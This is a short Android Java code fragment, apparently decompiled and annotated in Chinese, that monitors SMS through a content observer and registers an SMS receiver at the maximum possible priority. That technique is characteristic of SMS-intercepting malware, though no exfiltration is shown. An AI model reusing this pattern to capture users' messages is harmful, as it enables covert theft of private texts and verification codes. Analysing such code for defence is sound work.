 public static void InitSMSReceiver(Context context, SMSReceiver smsreceiver) {
    if(!SMSutils.bool_c) {
        SMSutils.bool_c = true;
        new SMSContentObserver(context);  // 监控短信
        try {
            IntentFilter intentfilter = new IntentFilter();
            intentfilter.setPriority(2147483647);  // 设置优先级
            intentfilter.addAction("android.provider.Telephony.SMS_RECEIVED");
            context.getApplicationContext().registerReceiver(((BroadcastReceiver)smsreceiver), intentfilter);  // 注册一个Receiver
                      // 注册一个Receiver
        }
        catch(Exception error) {
            SMSutils.ptintLog(context, "注册监听异常：" + error.getMessage());
        }
    }
}